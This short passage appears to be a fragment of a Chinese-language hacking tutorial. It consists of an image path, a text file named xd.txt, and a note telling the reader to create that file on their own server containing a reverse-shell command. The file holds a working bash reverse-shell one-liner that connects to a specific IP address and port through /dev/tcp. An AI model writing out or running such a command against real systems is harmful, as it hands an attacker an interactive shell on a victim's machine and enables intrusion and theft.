 xd.txt
文件 编辑 查看
bash -i >& /dev/tcp/47.94.236.117/9901 0>&1
在自己的服务器上面创新新的文件，写上反弹命令